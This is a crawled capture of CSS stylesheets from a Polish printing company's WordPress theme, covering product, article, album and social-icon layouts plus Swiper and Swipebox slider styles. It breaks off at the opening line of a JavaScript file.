    z-index: 2;
}

.product-column:nth-child(3n + 1) {
    margin-left: 0;
}

.product-column a {
    text-decoration: none;
    display: flex;
    flex-flow: column nowrap;
    height: 100%;
}

.product-column img {
    border-radius: 0;
}

.product-column:hover {
    cursor: pointer;
    border-color: #fff;
    -webkit-box-shadow: 4px 4px 24px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 4px 4px 24px 0px rgba(0, 0, 0, 0.2);
    box-shadow: 4px 4px 24px 0px rgba(0, 0, 0, 0.2);
}

.product-column h4 {
    font-weight: 500;
    text-align: center;
    margin: 1em 0;
}

.product-button {
    display: inline-block;

    font-size: 1.4rem;
    letter-spacing: 1px;
    text-decoration: none;
    text-transform: uppercase;

    background: #fff;
    color: #7ab929;
    border: 1px solid #7ab929;
    padding: 0.8rem 2rem;
    margin-top: auto;
    border-radius: 0.25rem;

    -webkit-transition: all 0.3s cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -moz-transition: all 0.3s cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -o-transition: all 0.3s cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transition: all 0.3s cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -webkit-transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -moz-transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -o-transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
}

.product-column:hover .product-button {
    border-color: #7ab929;
    background: #7ab929;
    color: #fff;
}

.article-columns {
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap !important;
    gap: 32px;
}

.article-column {
    position: relative;

    flex: 0 0 calc(33.3333% - 21.3333px);
    max-width: calc(33.3333% - 21.3333px);
    min-height: 300px;
    border-radius: 6px;
    text-align: center;
    transition: all 0.4s ease-in-out;
    overflow: hidden;

    /* background-color: #01050d; */
    background-color: #f7931d;
    /* background-color: #58595b; */
}

.article-column img,
.article-column-cover {
    -o-object-fit: cover;
    -o-object-position: 50% 50%;
    -webkit-transition: all 0.5s;
    display: block;
    height: 100%;
    left: 0;
    object-fit: cover;
    object-position: 50% 50%;
    opacity: 1;
    position: absolute;
    top: 0;
    transition: all 0.5s;
    width: 100%;
    z-index: 1;
}

.article-column-gradient {
    /* background-image: -webkit-gradient(
        linear,
        left bottom,
        left top,
        from(rgba(1, 5, 13, 0.8)),
        to(rgba(1, 5, 13, 0))
    );
    background-image: linear-gradient(
        0deg,
        rgba(1, 5, 13, 0.8) 0,
        rgba(1, 5, 13, 0)
    ); */

    /* background: rgb(0, 0, 0);
    background: -moz-linear-gradient(
        360deg,
        rgba(0, 0, 0, 1) 0%,
        rgba(0, 0, 0, 0) 100%
    );
    background: -webkit-linear-gradient(
        360deg,
        rgba(0, 0, 0, 1) 0%,
        rgba(0, 0, 0, 0) 100%
    );
    background: linear-gradient(
        360deg,
        rgba(0, 0, 0, 1) 0%,
        rgba(0, 0, 0, 0) 100%
    ); */

    /* background: rgb(88, 89, 91);
    background: -moz-linear-gradient(
        360deg,
        rgba(88, 89, 91, 0.8) 0%,
        rgba(88, 89, 91, 0) 100%
    );
    background: -webkit-linear-gradient(
        360deg,
        rgba(88, 89, 91, 0.8) 0%,
        rgba(88, 89, 91, 0) 100%
    );
    background: linear-gradient(
        360deg,
        rgba(88, 89, 91, 0.8) 0%,
        rgba(88, 89, 91, 0) 100%
    ); */

    background: rgb(247, 147, 29);
    background: -moz-linear-gradient(360deg,
            rgba(247, 147, 29, 1) 0%,
            rgba(247, 147, 29, 0) 100%);
    background: -webkit-linear-gradient(360deg,
            rgba(247, 147, 29, 1) 0%,
            rgba(247, 147, 29, 0) 100%);
    background: linear-gradient(360deg,
            rgba(247, 147, 29, 1) 0%,
            rgba(247, 147, 29, 0) 100%);

    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#000000", GradientType=1);

    bottom: 0;
    left: 0;
    position: absolute;
    /* right: 0;
    top: 0; */
    z-index: 2;
    width: 100%;
    height: 50%;
}

.article-column-link {
    bottom: 0;
    display: block;
    left: 0;
    overflow: hidden;
    position: absolute;
    right: 0;
    /* text-indent: 100%; */
    top: 0;
    /* white-space: nowrap; */
    z-index: 4;

    display: flex;
    flex-direction: column;
    justify-content: flex-end;
}

.article-column-content {
    padding: 4rem 1rem;
    position: relative;
}

.article-column h4 {
    color: #ffffff;
    font-size: 2.4rem;
    font-weight: 400;
    text-align: center;
    text-transform: uppercase;
    margin: 2rem;
}

.article-column:hover img,
.article-column:hover .article-column-cover {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
    opacity: 0.4;
}

@media (max-width: 600px) {
    .article-column {
        flex: 0 0 100%;
        max-width: 100%;
        flex-grow: 0;
    }

    .article-column {
        margin-left: 0;
    }
}

@media (min-width: 600px) and (max-width: 768px) {
    .article-column {
        flex: 0 0 calc(50% - 16px);
        max-width: calc(50% - 16px);
        flex-grow: 0;
    }
}

/* -------------------------------------------------------------------------------- */
/*	Shortcode Gallery Borders
/* -------------------------------------------------------------------------------- */

.borders img {
    border: 1px solid #dfdfdf;
}

.borders-client a img {
    /*border: 1px solid #cccccc;*/
    margin-bottom: 20px;
}

.borders-client a:hover img {
    opacity: 0.6;
}

/* -------------------------------------------------------------------------------- */
/*	Order List Alphabetical
/* -------------------------------------------------------------------------------- */

.entry-content ol.letters li {
    list-style-type: lower-alpha !important;
}

.entry-content ul.letters li {
    list-style-type: lower-alpha !important;
}

.entry-content p.indentation,
.entry-content ul.indentation li {
    margin-left: 2em;
}

/* -------------------------------------------------------------------------------- */
/*	Social Menu
/* -------------------------------------------------------------------------------- */

ul.social-menu {
    display: flex;
    list-style-type: none;
    padding: 0;
    margin: 0;
}

ul.social-menu li+li {
    /* margin-left: 3.2rem; */
    margin: 0 0 0 3.2rem;
}

ul.social-menu a {
    display: inline-block;
    overflow: hidden;
    text-indent: -9999px;
}

ul.social-menu li a:before {
    display: inline-block;
    vertical-align: top;
    left: 0;
    font-family: "FontAwesome";
    font-size: 2.4rem;
    font-weight: 400;
    text-indent: 0;
    text-align: center;
    /* width: 32px;
    line-height: 32px; */
    border-radius: 3px;
    padding: 0;
    /* color: rgba(255, 255, 255, 0.6); */
    color: rgba(255, 255, 255, 1);
    -webkit-font-smoothing: antialiased;
    content: "\f08e";
    float: right;
}

ul.social-menu li a[href*="dribbble.com"]::before {
    content: "\f17d";
}

ul.social-menu li a[href*="facebook.com"]::before {
    content: "\f09a";
}

ul.social-menu li a[href*="flickr.com"]::before {
    content: "\f16e";
}

ul.social-menu li a[href*="foursquare.com"]::before {
    content: "\f180";
}

ul.social-menu li a[href*="github.com"]::before {
    content: "\f09b";
}

ul.social-menu li a[href*="plus.google.com"]::before {
    content: "\f0d5";
}

ul.social-menu li a[href*="instagram.com"]::before {
    content: "\f16d";
}

ul.social-menu li a[href*="jsfiddle.com"]::before {
    content: "\f1cc";
}

ul.social-menu li a[href*="linkedin.com"]::before {
    content: "\f0e1";
}

ul.social-menu li a[href*="pinterest.com"]::before {
    content: "\f0d2";
}

ul.social-menu li a[href*="reddit.com"]::before {
    content: "\f1a1";
}

.msocial-navigation li a[href*="skype:"]::before {
    content: "\f17e";
}

ul.social-menu li a[href*="soundcloud.com"]::before {
    content: "\f1be";
}

ul.social-menu li a[href*="stackoverflow.com"]::before {
    content: "\f16c";
}

ul.social-menu li a[href*="tel:"]::before {
    content: "\f095";
}

ul.social-menu li a[href*="tumblr.com"]::before {
    content: "\f173";
}

ul.social-menu li a[href*="twitter.com"]::before {
    content: "\f099";
}

ul.social-menu li a[href*="vimeo.com"]::before {
    content: "\f194";
}

ul.social-menu li a[href*="vine.co"]::before {
    content: "\f1ca";
}

ul.social-menu li a[href*="yelp.com"]::before {
    content: "\f1e9";
}

ul.social-menu li a[href*="youtube.com"]::before {
    content: "\f167";
}

ul.social-menu li a[href*="wordpress.com"]::before {
    content: "\f19a";
}

ul.social-menu li a[href*="@"]::before {
    content: "\f0e0";
}

ul.social-menu li a[href*="+48"]::before {
    content: "\f095";
}

ul.social-menu li a:hover:before {
    opacity: 1;
    color: rgba(255, 255, 255, 0.6);
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -ms-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s;
}

@media (max-width: 767px) {
    ul.social-menu {
        margin-top: 5rem;
    }
}

/* -------------------------------------------------------------------------------- */
/*	ZAPOL circle
/* -------------------------------------------------------------------------------- */

.circle {
    /*max-width: 800px;*/
    width: 100%;
    height: 750px;
    position: relative;
    margin: 0 0;
    margin-bottom: 50px;
}

.circle a {
    -webkit-transition: all 0.3s ease-in-out;
}

.circle a:hover {
    -webkit-transition: all 0.3s ease-in-out;
}

.text0,
.text1,
.text2,
.text3,
.text4,
.text5,
.text6 {
    font-size: 20px;
    font-size: 2rem;
    font-weight: 800;
    text-transform: uppercase;
    /*fill: #9c9d9f; */
    fill: #6f7072;
    -webkit-transition: all 0.5s ease-in-out;
}

.text1 {
    fill: #fecc00;
}

.text2 {
    fill: #faba00;
}

.text3 {
    fill: #f6a800;
}

.text4 {
    fill: #f29400;
}

.text5 {
    fill: #ee7f00;
}

.text6 {
    fill: #ea690a;
}

.big0 {
    opacity: 1;
    -webkit-transition: all 0.5s ease-in-out;
}

.big0:hover {
    opacity: 1;
    fill: #e75112;
    -webkit-transition: all 0.5s ease-in-out;
}

.big1,
.big2,
.big3,
.big4,
.big5,
.big6 {
    opacity: 1;

    -webkit-transition: all 0.3s ease-in-out;
}

.big1:hover,
.big2:hover,
.big3:hover,
.big4:hover,
.big5:hover,
.big6:hover {
    opacity: 0.2;

    -webkit-transition: all 0.3s ease-in-out;
}

.small1,
.small2,
.small3,
.small4,
.small5,
.small6 {
    opacity: 0.2;
}

.small1:hover,
.small2:hover,
.small3:hover,
.small4:hover,
.small5:hover,
.small6:hover {
    opacity: 1;
}

/* -------------------------------------------------------------------------------- */
/*	ZAPOL catalogs
/* -------------------------------------------------------------------------------- */

.wp-block-columns.catalogs {
    flex-wrap: wrap;
}

.wp-block-column.catalog {
    flex: 0 0 calc(33% - 24px);
    max-width: calc(33% - 24px);
}

.wp-block-column.catalog:nth-of-type(3n + 1) {
    margin-left: 0;
}

.child-page-portfolio-wrapper {
    float: left;
    border-radius: 50%;
}

.child-page-portfolio {
    position: relative;
    margin-bottom: 20px;
}

.child-page-portfolio img {
    z-index: 1;
    border-radius: 50%;
    display: block;
    max-width: 100%;
    /*Firefox need this*/
    width: 100%;
    /*Firefox need this*/
}

.circle-solid {
    position: absolute;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    opacity: 0.7;
    margin: 0;
}

.child-page-portfolio a {
    position: absolute;
    z-index: 2;
    top: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 100%;
    color: #fff;
    font-size: 20px;
    text-decoration: none;
    border-radius: 50%;
    /*opacity: 0;
    filter: alpha(opacity=0);
    visibility: hidden;*/
    -webkit-transition: all 0.2s ease-in-out 0.2s;
    -moz-transition: all 0.2s ease-in-out 0.2s;
    -o-transition: all 0.2s ease-in-out 0.2s;
    transition: all 0.2s ease-in-out 0.2s;
}

.child-page-portfolio a:hover {
    position: absolute;
    z-index: 2;
    top: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 100%;
    color: #fff;
    background-color: rgba(242, 148, 0, 0.9);
    font-size: 20px;
    text-decoration: none;
    border-radius: 50%;
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
    -webkit-transition: all 0.1s ease-in-out 0.1s;
    -moz-transition: all 0.1s ease-in-out 0.1s;
    -o-transition: all 0.1s ease-in-out 0.1s;
    transition: all 0.1s ease-in-out 0.1s;
}

.child-page-portfolio a .text {
    width: 80%;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    font-size: 22px;
    font-weight: 300;
    text-align: center;
    text-transform: uppercase;
    color: #ffffff;
    opacity: 0;
    filter: alpha(opacity=0);
    visibility: hidden;
    -webkit-transition: all 0.1s ease-in-out 0.1s;
    -moz-transition: all 0.1s ease-in-out 0.1s;
    -o-transition: all 0.1s ease-in-out 0.1s;
    transition: all 0.1s ease-in-out 0.1s;
}

.child-page-portfolio a:hover .text {
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
    -webkit-transition: all 0.2s ease-in-out 0.2s;
    -moz-transition: all 0.2s ease-in-out 0.2s;
    -o-transition: all 0.2s ease-in-out 0.2s;
    transition: all 0.2s ease-in-out 0.2s;
}

a .bottom-text {
    color: #58585a;
    font-weight: 400;
    text-transform: uppercase;
    text-align: center;
    margin-bottom: 40px;
}

a:hover .bottom-text {
    color: #f29400;
}

.category .alignfull {
    margin: 0 calc(50% - 50vw);
}

.archive-header {
    padding: 0;
    margin: 0;
}

.archive-title {
    margin: 0 auto 4rem;
    max-width: 1024px;
    max-width: 1024px;
    text-align: center;
    font-size: 5rem;
    font-weight: 600;
    letter-spacing: 0.4rem;
    text-transform: uppercase;
    color: #111;
}

.archive-title span {
    /* color: #999; */
    color: #111;
    /* font-weight: 400; */
    font-weight: 600;
}

.category .posts {
    display: flex;
    flex-wrap: wrap;
}

.category .posts .post {
    position: relative;
    background: #fff;
    padding: 0;
    margin: 0 0 32px 0;
    box-shadow: 4px 4px 16px rgb(150 150 150 / 20%);

    flex-basis: 100%;
    flex-grow: 0;
}

.category .posts .post .featured-media {
    margin-bottom: 0;
}

.category .posts .post .post-header {
    padding: 4rem 4rem 2rem 4rem;
    margin: 0;
}

.category .posts .post .post-header a {
    color: inherit;
}

.category .posts .post .post-header .post-title {
    font-size: 2.2rem;
    text-align: left;
    margin: 0;
}

.category .posts .post .post-header .post-title:hover {
    text-decoration: underline;
}

.category .posts .post .post-content {
    padding: 0 4rem 4rem 4rem;
}

.category .posts .post .post-content {
    font-size: 1.6rem;
    font-weight: 300;
    color: #808080;
}

.category .post+.post {
    margin-top: 0;
    border-top: none;
}

.category .archive-nav {
    color: #757575;
    font-size: 0.9em;
    margin: 80px 0 0 33.33%;
    margin: 0 auto;
    margin: 60px 16.6665% 0 16.6665%;
    position: relative;
}

@media (min-width: 600px) {
    .archive-title {
        font-size: 6rem;
    }

    .category .posts .post {
        /* flex-basis: 0;
        flex-grow: 1; */
        flex-basis: calc(50% - 1em);
        flex-grow: 0;
    }

    .category .posts .post:not(:first-child) {
        margin-left: 2em;
    }

    .category .posts .post:nth-child(2n + 1) {
        margin-left: 0;
    }
}

@media (min-width: 782px) {
    .category .posts .post {
        flex-basis: calc(33.3333% - 1.3333em);
        flex-grow: 0;
    }

    .category .posts .post:nth-child(2n + 1) {
        margin-left: 2em;
    }

    .category .posts .post:nth-child(3n + 1) {
        margin-left: 0;
    }
}

@media (min-width: 1024px) {
    .category .posts .post {
        flex-basis: calc(25% - 1.5em);
        flex-grow: 0;
    }

    .category .posts .post:nth-child(2n + 1) {
        margin-left: 2em;
    }

    .category .posts .post:nth-child(3n + 1) {
        margin-left: 2em;
    }

    .category .posts .post:nth-child(4n + 1) {
        margin-left: 0;
    }
}

/* -------------------------------------------------------------------------------- */
/*	ZAPOL menu
/* -------------------------------------------------------------------------------- */

.zapol .wp-block-column {
    flex-basis: 50%;
    flex-grow: 0;
    margin: 0;
}

.zapol .wp-block-column:first-child {
    display: flex;
    align-items: center;
    justify-content: center;
    background: #00652e;
    background: #f7931d;
    background: #f5f5f5;
    padding: 14rem 0;
}

.zapol .wp-block-column:not(:first-child) {
    min-height: 400px;
    background-image: url(./assets/images/zapol-drukarnia-szczecin.jpg);
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
}

.zapol .zapol-content {
    padding: 0 2rem;
}

.zapol-logo {
    width: 262px;
}

ul.zapol-menu {
    padding: 4rem 0 0 0;
    margin: 0;
    list-style-type: none;
}

ul.zapol-menu li {
    font-size: 3.6rem;
    font-weight: 600;
    line-height: 1;
}

ul.zapol-menu li:last-child {
    margin-bottom: 0;
}

ul.zapol-menu li a {
    color: #00652e;
}

ul.zapol-menu li a:hover {
    color: #f7931d;
}

.e-zapol {
    width: 100%;
    height: 980px;
    background-image: url(./assets/images/polecane-albumy.png);
    background-position: top center;
    background-repeat: no-repeat;
}

.e-zapol:hover {
    width: 100%;
    background-image: url(./assets/images/polecane-albumy-hover.png);
    background-position: top center;
    background-repeat: no-repeat;
}

/* -------------------------------------------------------------------------------- */
/*	ZAPOL albums
/* -------------------------------------------------------------------------------- */

.albums,
.books {
    display: flex;
    flex-wrap: wrap;
    flex-flow: column;
    align-items: center;
}

.albums-content,
.books-content {
    max-width: 560px;
}

.albums-title,
.books-title {
    /* font-size: 9rem; */
    font-size: clamp(3.6rem, -0.875rem + 8.333vw, 9rem);
    font-weight: 800;
    line-height: 1;
    text-transform: uppercase;
    color: #f7931d;
}

.albums p,
.books p {
    color: #808080;
    font-size: 3rem;
    font-weight: 200;
    margin: 4rem 0 0 0;
}

/* .albums .album-column,
.books .album-column {
    flex-basis: 50%;
    flex-grow: 0;
    margin: 0;
} */

.albums .album-column:first-child {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 4rem;
}

.albums .album-column:not(:first-child) {
    display: flex;
    flex-wrap: wrap;
}

.books .book-column:first-child {
    display: flex;
    flex-wrap: wrap;
}

.books .book-column:not(:first-child) {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 4rem;
}

.album,
.book {
    /* display: flex; */
    flex-basis: calc(50% - 4rem);
    flex-grow: 0;
    margin: 2rem;
    position: relative;
}

.album-overlay,
.book-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 2rem;
    opacity: 0;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;

    display: flex;
    align-items: center;
    justify-content: center;
}

.album:hover .album-overlay,
.book:hover .book-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    /* background: rgba(242, 148, 0, 0.9); */
    background: rgba(247, 147, 29, 0.9);
    border-radius: 3px;
    opacity: 1;
}

.album-overlay h4,
.book-overlay h4 {
    color: #fff;
    font-size: 2.4rem;
    font-weight: 400;
    text-align: center;
    text-transform: uppercase;
    margin: 0;
}

.albums-separator {
    width: 100%;
}

.green-title {
    color: #00652e;
    font-size: 3.6rem;
    font-weight: 600;
    text-transform: uppercase;
}

.albums .wp-block-button,
.books .wp-block-button {
    margin-top: 4rem;
}

@media (min-width: 600px) {}

@media (min-width: 782px) {
    .albums .album-column:first-child {
        min-width: 600px;
        padding: 4rem 0;
    }

    .books .book-column:not(:first-child) {
        min-width: 600px;
        padding: 4rem 0;
    }
}

@media (min-width: 1024px) {

    .albums,
    .books {
        display: flex;
        flex-wrap: wrap;
        flex-flow: row;
        align-items: center;
    }
}

@media (min-width: 1200px) {

    .album-column,
    .book-column {
        flex-basis: calc(50% - 16px) !important;
    }
}

/* -------------------------------------------------------------------------------- */
/*	ZAPOL stationery
/* -------------------------------------------------------------------------------- */

.stationery .stationery-column {
    width: 100%;
    min-height: 600px;
    background-image: url(./assets/images/artykuly-papiernicze-bg-optim.jpg);
    background-position: top center;

    display: flex;
    align-items: center;
}

.stationery-content {
    max-width: 600px;
    margin-left: 10%;
}

.stationery-title {
    /* font-size: 9rem; */
    font-size: clamp(3.6rem, -0.875rem + 8.333vw, 9rem);
    font-weight: 800;
    line-height: 1;
    text-transform: uppercase;
    text-align: center;
    color: #3c55a5;
}

.stationery p {
    font-size: 3rem;
    font-weight: 200;
    text-align: center;
    margin: 4rem 0 0 0;
    color: #3c55a5;
}

/* -------------------------------------------------------------------------------- */
/*	ZAPOL textiles
/* -------------------------------------------------------------------------------- */

.textiles .textiles-column {
    width: 100%;
    min-height: 600px;
    background-image: url(./assets/images/tekstylia-baner-optim.png);
    background-position: top right;
    background-repeat: no-repeat;
    background-color: #f7931d;

    display: flex;
    align-items: center;
}

.textiles-content {
    max-width: 600px;
    margin-left: 10%;
}

.textiles-title {
    /* font-size: 9rem; */
    font-size: clamp(3.6rem, -0.875rem + 8.333vw, 9rem);
    font-weight: 800;
    line-height: 1;
    text-transform: uppercase;
    text-align: center;
    color: #fff;
}

.textiles p {
    font-size: 3rem;
    font-weight: 200;
    text-align: center;
    margin: 4rem 0 0 0;
    color: #fff;
}

/* -------------------------------------------------------------------------------- */
/*	ZAPOL Gadgets
/* -------------------------------------------------------------------------------- */

.gadgets .gadgets-column {
    width: 100%;
    min-height: 600px;
    background-image: url(./assets/images/gadzety-reklamowe-baner-2-optim.jpg);
    background-position: top left;
    background-repeat: no-repeat;
    background-color: #fff;

    display: flex;
    align-items: center;
    justify-content: end;
}

.gadgets-content {
    max-width: 600px;
    margin-right: 10%;
}

.gadgets-title {
    /* font-size: 9rem; */
    font-size: clamp(3.6rem, -0.875rem + 8.333vw, 9rem);
    font-weight: 800;
    line-height: 1;
    text-transform: uppercase;
    text-align: center;
    color: #f7931d;
}

.gadgets p {
    font-size: 3rem;
    font-weight: 200;
    text-align: center;
    margin: 4rem 0 0 0;
    color: #808080;
}

/* -------------------------------------------------------------------------------- */
/*	Fast Contact
/* -------------------------------------------------------------------------------- */

.fast-contact {
    position: fixed;
    top: 100px;
    right: 0;
    display: flex;
    flex-direction: column;
    gap: 2rem;
    z-index: 99;
}

a.fast-phone,
a.fast-mail {
    display: flex;
    align-items: center;
    flex-direction: row;
    height: 42px;
    background: #f7931d;
    /* background: #00652e; */
    color: #ffffff;
    font-family: Inter, sans-serif;
    border-radius: 3px 0 0 3px;
    padding: 1.2rem;

    transform: translate(82px, 0);
    transition: transform .5s ease-out;
}

a.fast-phone:hover,
a.fast-mail:hover {
    transform: translate(0, 0);
}

a.fast-phone .fa-phone,
a.fast-mail .fa-mail {
    font-size: 2.4rem;
}

a.fast-phone .fast-text,
a.fast-mail .fast-text {
    font-size: 1.6rem;
    font-weight: 500;
    padding-left: 1.2rem;
}

.page-id-6783 .your-checkbox .wpcf7-list-item {
    display: block !important;
    width: 100%;
}

/* -------------------------------------------------------------------------------- */
/*	Social Icons in Main Menu
/* -------------------------------------------------------------------------------- */

li.facebook {
    min-width: 14px;
}

li.instagram {
    min-width: 22px;
}

.facebook a,
.instagram a {
    display: inline-block;
    overflow: hidden;
    text-indent: -9999px;
}

.facebook a::before,
.instagram a::before {
    display: inline-block;
    vertical-align: top;
    left: 0;
    font-family: "FontAwesome";
    font-size: 2.4rem;
    font-weight: 400;
    text-indent: 0;
    text-align: center;
    border-radius: 3px;
    padding: 0;
    /* color: rgba(255, 255, 255, 0.6); */
    color: #f7931d !important;
    color: #808080 !important;
    -webkit-font-smoothing: antialiased;
    content: "\f09a";
    float: right;
}

.instagram a::before {
    content: "\f16d";
}

.facebook a:hover::before,
.instagram a:hover::before {
    color: #111 !important;
}


--- FILE ---
content_type: text/css
request_url: https://zapol.com.pl/wp-content/themes/zapol2020/assets/css/swiper-custom.css?ver=6.6.4
body_size: 1091
content:
/**
 * Swiper Custom CSS
 */

.section-slider {
    padding: 0 2rem 4rem 2rem;
}

.swiper-container {
    width: 100%;
    height: auto;
}

.swiper-container img {
    display: block;
    margin: 0;
}
.swiper-button-next,
.swiper-button-prev {
    color: #fff;
}

.swiper-pagination-bullet {
    width: 12px;
    height: 12px;
    background: #fff;
    opacity: 0.4;
}

.swiper-pagination-bullet-active {
    background: #fff;
    opacity: 1;
}

.slide-overlay {
    position: absolute;
    left: 0;
    bottom: 10%;
    opacity: 0;
}

@keyframes OverlayDown {
    from {
        opacity: 0;
        bottom: 10%;
    }
    to {
        opacity: 1;
        bottom: 0;
    }
}

.swiper-slide-active .slide-overlay,
.swiper-slide .swiper-slide-duplicate-active .slide-overlay {
    animation: OverlayDown 1s ease-out 1s;
    animation-timing-function: ease-out;
    animation-fill-mode: forwards;
}

.swipe-slide {
    -webkit-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    transition-delay: 300ms;
}
.swiper-wrapper {
    -webkit-transform-style: preserve-3d;
}


--- FILE ---
content_type: text/css
request_url: https://zapol.com.pl/wp-content/themes/zapol2020/assets/css/swipebox.css?ver=1.1
body_size: 5707
content:
/*! Swipebox v1.3.0 | Constantin Saguin csag.co | MIT License | github.com/brutaldesign/swipebox */
html.swipebox-html.swipebox-touch {
    overflow: hidden !important;
}

#swipebox-overlay img {
    border: none !important;
}

#swipebox-overlay {
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 99999 !important;
    overflow: hidden;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

#swipebox-container {
    position: relative;
    width: 100%;
    height: 100%;
}

#swipebox-slider {
    -webkit-transition: -webkit-transform 0.4s ease;
    transition: transform 0.4s ease;
    height: 100%;
    left: 0;
    top: 0;
    width: 100%;
    white-space: nowrap;
    position: absolute;
    display: none;
    cursor: pointer;
}
#swipebox-slider .slide {
    height: 100%;
    width: 100%;
    line-height: 1px;
    text-align: center;
    display: inline-block;
}
#swipebox-slider .slide:before {
    content: "";
    display: inline-block;
    height: 50%;
    width: 1px;
    margin-right: -1px;
}
#swipebox-slider .slide img,
#swipebox-slider .slide .swipebox-video-container,
#swipebox-slider .slide .swipebox-inline-container {
    display: inline-block;
    max-height: 100%;
    max-width: 100%;
    margin: 0;
    padding: 0;
    width: auto;
    height: auto;
    vertical-align: middle;
}
#swipebox-slider .slide .swipebox-video-container {
    background: none;
    max-width: 1140px;
    max-height: 100%;
    width: 100%;
    padding: 5%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
#swipebox-slider .slide .swipebox-video-container .swipebox-video {
    width: 100%;
    height: 0;
    padding-bottom: 56.25%;
    overflow: hidden;
    position: relative;
}
#swipebox-slider .slide .swipebox-video-container .swipebox-video iframe {
    width: 100% !important;
    height: 100% !important;
    position: absolute;
    top: 0;
    left: 0;
}
#swipebox-slider .slide-loading {
    background: url(../images/loader.gif) no-repeat center center;
}

#swipebox-bottom-bar,
#swipebox-top-bar {
    -webkit-transition: 0.5s;
    transition: 0.5s;
    position: absolute;
    left: 0;
    z-index: 999;
    height: 50px;
    width: 100%;
}

#swipebox-bottom-bar {
    bottom: -50px;
}
#swipebox-bottom-bar.visible-bars {
    -webkit-transform: translate3d(0, -50px, 0);
    transform: translate3d(0, -50px, 0);
}

#swipebox-top-bar {
    top: -50px;
}
#swipebox-top-bar.visible-bars {
    -webkit-transform: translate3d(0, 50px, 0);
    transform: translate3d(0, 50px, 0);
}

#swipebox-title {
    display: block;
    width: 100%;
    text-align: center;
}

#swipebox-prev,
#swipebox-next,
#swipebox-close {
    background-image: url(../images/icons.png);
    background-repeat: no-repeat;
    border: none !important;
    text-decoration: none !important;
    cursor: pointer;
    width: 50px;
    height: 50px;
    top: 0;
}

#swipebox-arrows {
    display: block;
    margin: 0 auto;
    width: 100%;
    height: 50px;
}

#swipebox-prev {
    background-position: -32px 13px;
    float: left;
}

#swipebox-next {
    background-position: -78px 13px;
    float: right;
}

#swipebox-close {
    top: 0;
    right: 0;
    position: absolute;
    z-index: 9999;
    background-position: 15px 12px;
}

.swipebox-no-close-button #swipebox-close {
    display: none;
}

#swipebox-prev.disabled,
#swipebox-next.disabled {
    opacity: 0.3;
}

.swipebox-no-touch #swipebox-overlay.rightSpring #swipebox-slider {
    -webkit-animation: rightSpring 0.3s;
    animation: rightSpring 0.3s;
}
.swipebox-no-touch #swipebox-overlay.leftSpring #swipebox-slider {
    -webkit-animation: leftSpring 0.3s;
    animation: leftSpring 0.3s;
}

.swipebox-touch #swipebox-container:before,
.swipebox-touch #swipebox-container:after {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    content: " ";
    position: absolute;
    z-index: 999;
    top: 0;
    height: 100%;
    width: 20px;
    opacity: 0;
}
.swipebox-touch #swipebox-container:before {
    left: 0;
    -webkit-box-shadow: inset 10px 0px 10px -8px #656565;
    box-shadow: inset 10px 0px 10px -8px #656565;
}
.swipebox-touch #swipebox-container:after {
    right: 0;
    -webkit-box-shadow: inset -10px 0px 10px -8px #656565;
    box-shadow: inset -10px 0px 10px -8px #656565;
}
.swipebox-touch #swipebox-overlay.leftSpringTouch #swipebox-container:before {
    opacity: 1;
}
.swipebox-touch #swipebox-overlay.rightSpringTouch #swipebox-container:after {
    opacity: 1;
}

@-webkit-keyframes rightSpring {
    0% {
        left: 0;
    }

    50% {
        left: -30px;
    }

    100% {
        left: 0;
    }
}

@keyframes rightSpring {
    0% {
        left: 0;
    }

    50% {
        left: -30px;
    }

    100% {
        left: 0;
    }
}
@-webkit-keyframes leftSpring {
    0% {
        left: 0;
    }

    50% {
        left: 30px;
    }

    100% {
        left: 0;
    }
}
@keyframes leftSpring {
    0% {
        left: 0;
    }

    50% {
        left: 30px;
    }

    100% {
        left: 0;
    }
}
@media screen and (min-width: 800px) {
    #swipebox-close {
        right: 10px;
    }

    #swipebox-arrows {
        width: 92%;
        max-width: 800px;
    }
}
/* Skin
--------------------------*/
#swipebox-overlay {
    background: #0d0d0d;
}

#swipebox-bottom-bar,
#swipebox-top-bar {
    text-shadow: 1px 1px 1px black;
    background: #000;
    opacity: 0.95;
}

#swipebox-top-bar {
    color: white !important;
    font-size: 15px;
    line-height: 43px;
    font-family: Helvetica, Arial, sans-serif;
}


--- FILE ---
content_type: text/javascript
request_url: https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/global.js?ver=6.6.4
body_size: 2783
content:
jQuery(document).ready(function ($) {


